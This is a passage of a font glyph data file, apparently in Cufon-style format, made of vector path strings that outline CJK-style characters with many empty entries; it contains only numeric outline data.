,25,24xm160,-147r0,-82v0,-7,-4,-11,-11,-11r-81,0r0,81v0,8,5,12,13,12r79,0xm239,64v-52,0,-84,-58,-53,-98r-27,0r0,-29r61,0r0,-31r39,0r0,31r62,0r0,29r-28,0v32,39,0,98,-54,98xm239,34v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-17,0,-28,14,-28,31v0,17,10,31,28,31xm81,54v-17,-1,-22,-4,-23,-21r0,-102r40,0r-1,79v2,24,45,9,67,13r0,31r-83,0"},{},{},{"d":"288,-240r-88,0r0,244r-41,0r0,-244r-86,0r0,-32r215,0r0,32"},{"d":"326,-80r-40,0r0,-195r40,0r0,195xm150,-270v37,-3,17,51,16,73r46,0r0,-78r39,0r0,171r-39,0r0,-62r-56,0v-17,38,-50,68,-98,89r-20,-27v54,-27,87,-56,91,-122v0,-9,-5,-13,-13,-13r-71,0r0,-31r105,0xm225,-86v-6,65,58,102,111,114r-13,29v-40,-1,-110,-49,-118,-81v-7,34,-77,82,-119,81r-12,-29v56,-11,115,-47,111,-114r40,0"},{"d":"139,-240r0,88r82,0r0,-88r-82,0xm100,-152v-2,-26,-1,-60,-1,-88r-49,0r0,-31r260,0r0,31r-49,0r-2,88r47,0r0,30r-252,0r0,-30r46,0xm341,-52r-79,0r0,107r-40,0r0,-107r-85,0r0,107r-39,0r0,-107r-79,0r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"264,-275v-1,57,20,80,59,104r-19,25v-31,-14,-51,-37,-61,-67v-8,28,-35,57,-62,68v-26,-12,-52,-40,-61,-68v-7,29,-28,51,-62,67r-19,-25v40,-23,60,-45,59,-104r43,0v-1,42,11,69,40,93v29,-23,41,-51,40,-93r43,0xm298,-36r-5,90r-35,0r0,-67v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0v14,0,21,7,20,22xm341,-90r-322,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{"d":"135,-270v31,5,87,-16,87,22v0,18,-2,35,-5,50r60,0r0,-77r40,0r0,226r-40,0r0,-118r-67,0v-11,32,-32,61,-60,87r-25,-22v37,-37,55,-78,56,-123v1,-22,-28,-12,-46,-14r0,-31xm104,-270v13,0,16,5,16,19v0,64,-24,114,-70,152r-24,-22v26,-24,50,-62,53,-104v2,-23,-28,-12,-46,-14r0,-31r71,0xm107,49v-18,-1,-22,-5,-23,-22r0,-87r39,0r0,65v0,8,5,13,14,13r191,0r0,31r-221,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm147,-209v-3,77,36,124,86,156r-22,27v-30,-13,-75,-64,-84,-95v-9,38,-50,81,-83,99r-23,-27v61,-41,88,-86,85,-160r-79,0r0,-30r79,0r0,-44r40,0r0,44r79,0r0,30r-78,0"},{},{},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm126,-277v55,0,95,31,95,83v0,52,-41,83,-95,83v-55,0,-96,-31,-96,-83v0,-52,40,-83,96,-83xm126,-142v32,0,55,-21,55,-52v0,-31,-24,-53,-55,-53v-33,0,-56,21,-56,53v0,32,23,52,56,52xm217,-94v55,0,98,28,98,79v-1,50,-44,79,-98,79v-55,0,-96,-29,-96,-79v0,-50,41,-79,96,-79xm217,33v32,0,58,-18,58,-48v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v-1,29,26,48,57,48"},{"d":"197,-273v47,1,15,66,19,101r-140,0v-44,1,-22,-63,-27,-101r148,0xm180,-198v-3,-17,9,-49,-11,-49r-80,0v2,19,-8,49,13,49r78,0xm279,-85r-75,0r0,-27r75,0r0,-163r40,0r0,204r-40,0r0,-14xm244,-134v-23,8,-56,13,-90,13r0,46r-39,0r0,-46r-88,0r0,-27r121,0v44,0,74,-2,92,-6xm118,-1v0,15,-2,32,14,32r147,0r0,-32r-161,0xm105,59v-49,1,-19,-75,-27,-115r40,0r0,28r161,0r0,-28r40,0r0,115r-214,0"},{},{},{},{},{},{"d":"305,-148v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v70,-11,107,-33,112,-67r-101,0r0,-30r243,0r0,30r-100,0v5,34,43,56,112,67xm341,-93r-322,0r0,-30r322,0r0,30xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-92r220,0xm257,28v-3,-20,10,-60,-11,-60r-143,0v3,22,-10,59,14,60r140,0"},{"d":"25,-194v0,-83,119,-110,167,-55r85,0r0,-26r40,0r0,175r-40,0r0,-40r-85,0v-48,54,-167,29,-167,-54xm208,-219v5,15,5,34,0,49r69,0r0,-49r-69,0xm118,-142v31,0,55,-22,55,-52v0,-32,-23,-53,-55,-53v-32,0,-55,22,-54,53v0,30,23,52,54,52xm167,-47r1,75r72,0r0,-75r-73,0xm130,28v-3,-20,-2,-51,-2,-75r-43,0r0,-30r238,0r0,30r-43,0r-2,75r47,0r0,30r-242,0r0,-30r47,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-146v-36,-5,-98,17,-98,-26r0,-103r236,0r0,27r-196,0r0,24r191,0r0,26r-191,0v0,13,-1,25,13,25r184,0r0,27r-99,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm180,-65v54,0,100,18,100,66v0,47,-46,66,-100,66v-54,0,-100,-18,-100,-66v0,-47,46,-66,100,-66xm120,1v1,50,119,50,120,0v0,-27,-29,-37,-60,-37v-31,0,-60,9,-60,37"},{},{},{},{},{"d":"244,89r-40,0r0,-386r40,0r0,386xm156,89r-41,0r0,-386r41,0r0,386"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"154,-211v-8,-70,32,-99,102,-87r0,27v-48,-5,-68,10,-62,60r60,0r0,28r-60,0r0,187r-41,0r0,-187r-35,0r0,-28r36,0"},{},{},{"d":"200,-275v1,61,57,84,116,97r-13,29v-46,-5,-107,-35,-123,-68v-18,37,-71,60,-122,68r-12,-30v78,-18,115,-44,113,-96r41,0xm341,-93r-322,0r0,-29r322,0r0,29xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-92r220,0xm257,27v-4,-19,10,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{"d":"253,-123r-27,24r-96,-118r-94,118r-28,-24r122,-149","w":261},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"130,-149v63,0,117,1,125,-37r0,-89r41,0r-1,65r59,0r0,31r-59,0r1,80r-41,0r0,-46v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-113r40,0r0,103v2,23,24,17,53,17xm200,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-97,-27,-97,-78v0,-51,44,-79,97,-79xm200,33v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{"d":"93,-240r1,98r55,0r1,-98r-57,0xm259,-139v-36,38,-148,25,-240,28r0,-31r36,0v-4,-25,-1,-67,-2,-98r-31,0r0,-31r196,0r0,31r-29,0r-2,96v37,2,72,-12,72,-35r0,-96r39,0r0,68r56,0r0,31r-56,0r0,82r-39,0r0,-45xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm107,58v-21,0,-27,-6,-27,-26r0,-109r39,0r0,34r139,0r0,-34r40,0r0,135r-191,0"},{},{"d":"200,-297r-6,91r-27,0r-7,-91r40,0"},{},{},{},{},{"d":"231,-108v-54,20,-137,11,-209,13r0,-31r36,0v-5,-28,-3,-78,-3,-114r-31,0r0,-31r196,0r0,31r-30,0r-3,113v16,-1,29,-3,39,-5xm317,-47r-40,0r0,-125r-62,0r0,-30r62,0r0,-73r40,0r0,228xm107,49v-18,0,-22,-6,-23,-23r0,-83r39,0v5,25,-13,75,14,75r191,0r0,31r-221,0xm95,-126r55,0r0,-114r-55,0r0,114"},{},{},{"d":"134,-63v-8,51,59,44,92,34r0,-182r40,0r0,215r-35,0r-2,-13v-54,27,-136,28,-136,-53r0,-149r41,0r0,148"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,76r-40,0r0,-175r40,0r0,68r56,0r0,31xm17,-125v55,-30,84,-64,81,-146r40,0v-3,70,22,111,79,141r-18,27v-31,-12,-69,-47,-80,-78v-12,37,-48,67,-83,83xm189,59v-21,-7,-57,-43,-63,-64v-6,21,-41,57,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v32,-25,46,-53,44,-96r37,0v-2,51,18,82,63,109r-19,27v-21,-7,-57,-43,-63,-64v-3,17,-45,60,-62,64"},{},{},{},{},{},{},{},{"d":"282,-274v16,1,20,5,19,22r-7,137r47,0r0,30r-322,0r0,-30r238,0r0,-51r-191,0r0,-30r191,0v-2,-19,7,-47,-15,-47r-175,0r0,-31r215,0xm86,52v-44,1,-17,-67,-24,-103r41,0r-1,60v0,8,5,12,14,12r189,0r0,31r-219,0"},{},{},{},{},{},{},{},{"d":"283,-275v16,0,20,7,19,23r-6,93r-36,0r0,-69v0,-11,-5,-17,-15,-17r-75,0r0,-30r113,0xm341,-100r-322,0r0,-30r151,0r0,-62r38,0r0,62r133,0r0,30xm132,-275v13,0,14,4,14,19r-6,98r-36,0r0,-70v1,-27,-36,-14,-59,-17r0,-30r87,0xm283,-65v13,0,16,5,16,17r-4,106r-205,0v-20,0,-27,-6,-27,-26r0,-97r220,0xm257,28v-4,-21,10,-63,-11,-63r-143,0v4,22,-11,62,14,63r140,0"},{"d":"354,-177r-56,0r0,79r-40,0r0,-177r40,0r0,67r56,0r0,31xm202,-247r-7,132r-139,0v-18,0,-27,-8,-27,-24r0,-132r148,0v18,0,26,8,25,24xm160,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{"d":"304,-154v-46,-4,-104,-28,-123,-57v-20,32,-75,52,-125,57r-10,-29v66,-10,104,-30,112,-62r-100,0r0,-30r244,0r0,30r-100,0v10,31,47,52,112,62xm341,-93r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{"d":"317,-90r-40,0r0,-185r40,0r0,185xm149,-213v3,45,41,75,82,89r-16,28v-34,-10,-71,-38,-85,-67v-12,33,-52,61,-88,72r-17,-28v55,-22,83,-53,83,-94r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0xm298,-68v16,1,20,5,20,22r-6,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-86r-39,0r0,-85r-47,0r0,62r-39,0r0,-166r39,0r0,73r47,0r0,-73r39,0r0,189xm147,-270v19,0,23,5,23,22v0,95,-42,135,-114,168r-19,-27v54,-29,85,-52,90,-119v0,-9,-3,-13,-13,-13r-72,0r0,-31r105,0xm225,-85v-3,69,53,96,111,113r-14,29v-40,-2,-108,-47,-116,-79v-8,32,-78,76,-118,79r-13,-29v57,-17,114,-45,110,-113r40,0"},{},{},{},{},{},{},{},{},{"d":"75,-272v127,-6,226,8,226,133v0,98,-54,145,-153,143r-73,0r0,-276xm116,-27v93,6,141,-21,141,-110v0,-86,-52,-110,-141,-104r0,214"},{},{},{},{},{},{},{"d":"181,-271v39,-2,18,51,14,73r80,0r0,-77r40,0r0,185r-40,0r0,-78r-94,0v-24,40,-68,70,-132,90r-14,-28v48,-17,82,-39,103,-65v-33,5,-67,2,-103,3r0,-30r119,0v5,-14,14,-43,-8,-43r-107,0r0,-30r142,0xm119,58v-21,0,-28,-7,-28,-27r0,-100r227,0r0,31r-187,0v4,23,-11,66,14,66r177,0r0,30r-203,0"},{},{},{},{},{},{},{},{},{"d":"354,-181r-56,0r0,71r-40,0r0,-165r40,0r0,63r56,0r0,31xm115,-278v51,-1,96,31,96,80v1,49,-44,80,-96,80v-52,0,-95,-31,-95,-80v0,-49,44,-80,95,-80xm115,-148v32,0,56,-20,56,-50v0,-30,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,50,55,50xm283,-87v13,-1,16,5,16,17r-4,128v-38,-6,-106,20,-106,-26r0,-119r94,0xm260,29r0,-77v0,-15,-21,-9,-34,-10r0,74v-1,16,19,13,34,13xm89,58v-46,6,-24,-53,-29,-88r69,0v-1,-12,4,-29,-10,-29r-59,0r0,-29r91,0v11,0,16,5,16,16r-4,70r-65,0v1,13,-4,32,11,31r62,0r0,29r-82,0"},{},{},{},{"d":"133,-270v38,4,100,-18,86,40r58,0r0,-45r40,0r0,228r-40,0r0,-71r-67,0r0,-29r67,0r0,-54r-62,0v-8,47,-30,89,-66,123r-26,-22v36,-36,54,-78,55,-125v1,-22,-27,-12,-45,-14r0,-31xm102,-270v14,0,18,5,18,19v0,65,-24,116,-70,153r-24,-21v33,-32,50,-67,51,-106v1,-21,-26,-12,-44,-14r0,-31r69,0xm106,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r191,0r0,31r-222,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-90r-54,0r0,-31r54,0r0,-55r40,0r0,176xm129,-152v20,-30,23,-67,23,-120r40,0v-2,63,13,110,45,145r-25,20v-17,-14,-36,-47,-39,-73v-1,28,-26,65,-44,79v-19,-14,-42,-49,-47,-77v-2,28,-23,62,-40,78r-25,-22v36,-38,45,-76,44,-150r39,0v-1,51,8,90,29,120xm217,-89v54,0,98,27,98,77v0,49,-45,76,-98,76v-53,0,-97,-26,-97,-76v0,-51,42,-77,97,-77xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,28,27,47,58,47"},{},{},{"d":"179,-278v85,0,117,56,117,144v0,65,-19,112,-61,132r60,91r-46,0r-48,-80v-98,9,-140,-45,-139,-143v1,-89,31,-144,117,-144xm179,-21v53,2,77,-48,75,-113v-2,-68,-16,-112,-75,-114v-55,-2,-78,48,-76,114v2,69,16,111,76,113"},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm151,-271v-3,77,27,113,81,140r-19,29v-33,-11,-69,-45,-82,-76v-13,35,-49,65,-84,82r-20,-29v55,-31,84,-63,82,-146r42,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm276,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"264,-275v-2,59,20,85,59,109r-19,25v-31,-14,-51,-37,-61,-67v-7,28,-37,57,-62,68v-26,-12,-52,-40,-61,-68v-8,30,-34,54,-62,67r-19,-25v41,-24,61,-47,59,-109r43,0v-2,45,10,73,39,98v30,-24,43,-53,41,-98r43,0xm341,-77r-322,0r0,-30r322,0r0,30xm85,52v-42,1,-16,-63,-23,-97r41,0v4,23,-13,66,13,66r189,0r0,31r-220,0"},{"d":"279,-105v-38,36,-161,19,-249,23r0,-28r88,0r0,-26v-47,-1,-75,-56,-45,-93r-38,0r0,-27r83,0r0,-35r40,0r0,35r81,0r0,27r-37,0v30,36,3,93,-44,93r0,26v55,-1,78,2,107,-10v10,-4,14,-12,14,-23r0,-132r40,0r0,200r-40,0r0,-30xm138,-161v21,0,37,-13,37,-33v0,-19,-17,-32,-37,-32v-21,0,-38,13,-38,32v0,19,17,33,38,33xm320,-33r-6,87r-35,0r0,-65v0,-10,-4,-15,-14,-15r-181,0r0,-28r216,0v15,0,21,7,20,21"},{},{},{},{},{"d":"139,-144r82,0r0,-96r-82,0r0,96xm144,-113r0,69r72,0r0,-69r-72,0xm341,-13r-322,0r0,-31r85,0r0,-69r-51,0r0,-31r48,0v-3,-26,-1,-65,-2,-96r-50,0r0,-30r262,0r0,30r-50,0r-2,96r48,0r0,31r-51,0r0,69r85,0r0,31"},{},{},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm19,-116v36,-39,48,-81,47,-155r39,0v-2,53,9,94,31,123v20,-27,28,-71,27,-123r40,0v-2,64,13,110,48,147r-25,22v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-20,-15,-45,-48,-50,-77v-3,27,-24,66,-42,80xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-180,0r0,-31r215,0v14,0,21,7,20,22"},{},{"d":"84,-143v1,21,24,16,50,17v63,0,93,-3,124,-17v11,-5,16,-13,16,-24r0,-108r39,0r0,191r-39,0r0,-42v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-68r132,0v-1,-17,5,-42,-13,-41r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,79r-128,0r0,29xm315,-40r-6,94r-35,0r0,-70v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-38,0r0,-182r-57,0r0,-31r57,0r0,-112r38,0r0,325xm15,-42v45,-40,68,-85,67,-167r-59,0r0,-30r59,0r0,-44r40,0r0,44r59,0r0,30r-59,0v-2,73,21,125,67,165r-25,25v-24,-17,-54,-60,-61,-95v-6,35,-37,79,-62,97"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"83,-81v3,27,31,18,66,18v59,0,82,-1,110,-15v10,-6,15,-15,15,-26r0,-171r40,0r0,329r-40,0r0,-114v-30,24,-77,31,-151,29v-46,-1,-81,4,-80,-40r0,-199r160,0r0,30r-120,0r0,68r115,0r0,30r-115,0r0,61"},{},{},{"d":"328,-55r-39,0r0,-111r-34,0r0,109r-37,0r0,-218r37,0r0,78r34,0r0,-78r39,0r0,220xm153,-169v-2,28,-21,68,-41,82v-16,-16,-38,-54,-41,-81v-1,28,-17,65,-31,82r-27,-16v31,-45,39,-92,38,-169r38,0v-1,53,3,99,23,132v17,-29,23,-79,21,-132r38,0v-2,69,8,123,39,161r-25,19v-14,-17,-30,-51,-32,-78xm106,49v-17,-1,-22,-4,-23,-21r0,-88r40,0r0,65v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm152,-271v-2,77,26,108,80,135r-19,28v-34,-12,-68,-42,-82,-72v-11,35,-48,64,-83,79r-19,-29v58,-31,82,-59,81,-141r42,0xm218,-91v55,0,97,29,97,78v0,50,-43,77,-97,77v-54,0,-97,-26,-97,-77v0,-50,42,-78,97,-78xm218,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,18,-58,48v0,29,27,47,58,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-89r-40,0r0,-29r-56,0r0,-28r56,0r0,-28r-56,0r0,-27r56,0r0,-74r40,0r0,186xm121,-93v-70,7,-109,-74,-66,-123r-37,0r0,-30r83,0r0,-41r40,0r0,41r80,0r0,30r-35,0v42,48,5,131,-65,123xm121,-124v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43xm217,-83v56,0,98,24,98,74v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-50,42,-74,97,-74xm217,35v32,0,59,-15,59,-44v0,-30,-26,-44,-59,-44v-33,0,-59,15,-59,44v0,28,27,44,59,44"},{"d":"328,-92r-36,0r0,-84r-35,0r0,83r-36,0r0,-182r36,0r0,69r35,0r0,-69r36,0r0,183xm52,-109v-22,0,-29,-7,-29,-27r0,-136r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,163r-134,0xm154,-195r-33,0r0,56r33,0r0,-56xm89,-139r0,-56r-34,0v1,29,-11,66,34,56xm313,-70v13,0,16,5,16,17r-5,112r-206,0v-20,0,-27,-7,-27,-27r0,-102r222,0xm287,28r0,-56v0,-7,-3,-11,-10,-11r-146,0v4,23,-12,67,14,67r142,0"},{"d":"305,-158v-51,-7,-106,-31,-124,-66v-15,33,-57,55,-124,66r-11,-28v78,-17,115,-41,113,-90r42,0v-2,49,36,72,115,90xm341,-109r-141,0r0,32r-40,0r0,-32r-141,0r0,-29r322,0r0,29xm302,62v-49,-3,-103,-24,-122,-54v-18,33,-71,51,-123,55r-9,-28v62,-9,97,-25,108,-50r-101,0r0,-29r105,0r0,-22r40,0r0,22r106,0r0,29r-102,0v12,25,48,41,107,49"},{},{},{},{},{},{},{},{},{},{},{},{"d":"195,-108v-40,16,-111,13,-170,13r0,-31r30,0v-4,-29,-1,-79,-2,-114r-27,0r0,-31r159,0r0,31r-24,0r-2,113v14,-1,25,-2,32,-4xm108,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r197,0r0,31r-227,0xm257,-52r-38,0r0,-120r-41,0r0,-31r41,0r0,-72r38,0r0,223xm326,-51r-40,0r0,-224r40,0r0,224xm90,-126r32,0r1,-114r-34,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"231,-122v-55,18,-137,10,-209,12r0,-30r36,0v-4,-26,-3,-69,-3,-101r-31,0r0,-30r196,0r0,30r-30,0v0,32,2,73,-3,100v16,-1,29,-3,39,-5xm118,58v-20,0,-25,-7,-26,-26r0,-108r39,0r0,34r146,0r0,-34r40,0r0,134r-199,0xm317,-97r-40,0r0,-80r-62,0r0,-30r62,0r0,-68r40,0r0,178xm131,-13v1,17,-6,41,14,41r132,0r0,-41r-146,0xm95,-140r55,0r0,-101r-55,0r0,101"},{"d":"231,-121v-54,20,-137,11,-209,13r0,-28r37,0v-4,-29,-1,-73,-2,-107r-33,0r0,-28r196,0r0,28r-32,0r-2,105v17,-1,30,-2,40,-4xm120,58v-44,5,-25,-48,-29,-83r186,0v0,-12,3,-27,-10,-27r-176,0r0,-28r211,0v11,0,17,5,17,16r-5,65r-183,0v1,13,-4,29,11,29r183,0r0,28r-205,0xm317,-102r-40,0r0,-55r-62,0r0,-25r62,0r0,-20r-62,0r0,-25r62,0r0,-48r40,0r0,173xm96,-136r52,0r1,-107r-53,0r0,107"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"204,-237v24,40,-2,72,-66,72v-65,0,-91,-31,-67,-72r-34,0r0,-25r81,0r0,-30r40,0r0,30r80,0r0,25r-34,0xm98,-210v0,31,78,31,79,0v-1,-33,-78,-32,-79,0xm279,-90r-73,0r0,-22r73,0r0,-163r40,0r0,195r-40,0r0,-10xm246,-134v-24,8,-57,12,-90,12r0,39r-39,0r0,-39r-88,0r0,-25r121,0v43,0,74,-2,92,-6xm107,58v-42,6,-26,-41,-29,-74r200,0v0,-10,2,-23,-9,-23r-191,0r0,-25r226,0v32,1,8,48,12,72r-199,0v0,11,-3,24,10,24r200,0r0,26r-220,0"},{},{},{"d":"319,54r-40,0r0,-329r40,0r0,329xm13,-45v44,-52,53,-126,50,-226r40,0v-2,76,4,147,32,190v26,-42,32,-115,30,-190r40,0v-3,93,8,173,49,219r-25,21v-23,-26,-37,-58,-43,-96v-6,42,-23,76,-50,101v-28,-25,-45,-59,-53,-103v-4,38,-19,73,-44,104"},{"d":"277,-173r-66,0r0,-30r66,0r0,-72r40,0r0,184r-40,0r0,-82xm78,-146v1,22,22,17,46,17v33,0,62,-2,87,-7r5,25v-33,9,-70,14,-112,14v-35,0,-65,3,-65,-37r0,-137r158,0r0,29r-119,0r0,39r106,0r0,29r-106,0r0,28xm217,-86v54,0,97,26,98,75v0,49,-44,75,-98,75v-54,0,-97,-26,-97,-75v0,-49,44,-75,97,-75xm217,35v31,0,58,-16,58,-46v0,-29,-27,-46,-58,-46v-31,0,-58,18,-58,46v0,29,28,46,58,46"},{"d":"181,-271v39,-2,19,50,14,72r80,0r0,-76r40,0r0,184r-40,0r0,-77r-94,0v-24,39,-68,69,-132,89r-14,-28v48,-17,82,-38,103,-64v-35,4,-67,1,-103,2r0,-30r119,0v5,-14,12,-42,-8,-42r-107,0r0,-30r142,0xm301,-70v12,0,15,5,15,17r-4,111r-194,0v-20,0,-27,-7,-27,-27r0,-101r210,0xm273,28r0,-56v0,-7,-3,-11,-10,-11r-131,0v4,23,-11,67,13,67r128,0"},{"d":"180,-271v23,-2,25,13,22,33r75,0r0,-37r40,0r0,167r-40,0r0,-26r-82,0r0,-29r82,0r0,-46r-80,0v-16,54,-65,93,-147,119r-14,-26v48,-17,82,-37,102,-60v-35,4,-66,1,-102,2r0,-29r118,0v5,-14,14,-39,-8,-40r-106,0r0,-28r140,0xm120,58v-44,5,-25,-51,-29,-86r187,0v-1,-12,4,-28,-9,-28r-178,-1r0,-29r211,0v11,0,17,5,17,16r-5,69r-183,1v1,12,-4,30,10,29r184,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"130,-156v63,0,117,0,125,-38r0,-81r41,0r-1,61r59,0r0,30r-59,0r1,91r-41,0r0,-60v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-106r40,0r0,96v2,23,25,18,53,18xm207,-33v12,36,57,54,105,61r-12,30v-47,-3,-97,-27,-114,-58v-18,30,-70,55,-116,58r-12,-30v49,-5,92,-25,105,-61r-95,0r0,-31r98,0r0,-34r39,0r0,34r97,0r0,31r-95,0"},{},{},{"d":"281,-275v16,1,21,5,19,22r-8,108r-36,0r0,-32r-193,0r0,-30r193,0v-1,-17,5,-38,-14,-38r-177,0r0,-30r216,0xm341,-87r-322,0r0,-30r118,0r0,-42r40,0r0,42r164,0r0,30xm199,-66v-1,57,60,83,112,95r-14,28v-43,-2,-107,-36,-118,-68v-10,32,-75,67,-118,68r-12,-28v56,-11,110,-36,110,-95r40,0"},{},{},{},{"d":"115,-95v-41,0,-67,2,-67,-39r0,-137r160,0r0,29r-121,0r0,41r117,0r0,29r-117,0r0,28v2,22,21,17,49,17v60,0,92,0,124,-14v28,-23,7,-90,13,-134r40,0r0,197r-40,0r0,-47v-32,28,-83,30,-158,30xm215,-73v-3,59,57,90,110,101r-13,29v-43,-1,-108,-41,-117,-74v-10,32,-73,73,-116,74r-14,-29v53,-11,112,-42,110,-101r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-290v53,0,95,20,95,69v0,49,-41,69,-95,69v-54,0,-95,-20,-95,-69v0,-49,41,-69,95,-69xm180,-181v30,0,55,-13,55,-40v0,-27,-25,-40,-55,-40v-30,0,-55,13,-55,40v0,27,25,40,55,40xm341,-101r-322,0r0,-29r322,0r0,29xm95,59v-43,5,-27,-47,-30,-82r189,0v-1,-12,3,-26,-10,-26r-179,0r0,-27r215,0v33,2,8,53,12,79r-187,0v1,12,-4,27,10,27r187,0r0,29r-207,0"},{},{},{},{"d":"216,58v-20,-1,-27,-4,-26,-25r0,-111r-21,0r-4,76r-71,0v1,14,-4,33,11,32r67,0r0,28r-86,0v-45,5,-25,-52,-29,-87r75,0v-1,-13,5,-31,-10,-31r-65,0r0,-28r103,1r0,-47r-141,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r213,0v16,1,22,5,20,22r-7,91r49,0r0,28r-141,0r0,46r87,0v13,0,16,5,16,17r-4,129r-83,0xm265,30r0,-79v0,-17,-25,-9,-40,-11r0,77v-1,17,24,12,40,13"},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-56,83,-114r-71,0r0,-31r183,0r0,31r-72,0xm208,-47v9,42,56,66,106,75r-12,29v-44,-4,-99,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v51,-9,98,-31,106,-75r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-55r-39,0r0,-108r-41,0r0,107r-40,0r0,-219r40,0r0,81r41,0r0,-81r39,0r0,220xm124,-240v-5,63,23,104,60,128r-20,23v-21,-11,-53,-50,-59,-75v-3,28,-36,70,-59,81r-22,-24v45,-32,63,-70,60,-133r-49,0r0,-30r138,0r0,30r-49,0xm111,49v-45,-1,-16,-72,-24,-110r40,0r0,66v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{"d":"36,-174v49,-21,80,-39,81,-99r40,0v-1,46,26,74,79,96r-16,27v-32,-11,-71,-36,-82,-64v-13,31,-49,56,-85,67xm279,-109v-36,36,-158,19,-251,23r0,-29r89,0r0,-45r40,0r0,45v55,-1,79,2,108,-10v10,-4,14,-12,14,-23r0,-127r40,0r0,213r-40,0r0,-47xm217,-63v-1,57,57,79,110,91r-12,29v-42,-2,-107,-36,-117,-68v-10,31,-76,66,-118,68r-13,-29v54,-12,110,-34,110,-91r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"169,-172r-135,0r0,-30r135,0v0,-18,4,-40,-15,-40r-118,0r0,-30r153,0v16,0,23,8,22,24r-6,110r-36,0r0,-34xm261,